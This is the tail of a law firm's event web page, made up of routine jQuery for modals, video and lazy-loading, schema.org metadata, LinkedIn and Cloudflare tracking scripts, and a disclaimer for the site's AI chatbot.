            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/do-you-know-what-insurance-rights-are-in-your-business-contracts-coverage-for-additional-insureds",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1072153b12eddd',t:'MTc2ODkzMTc1Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



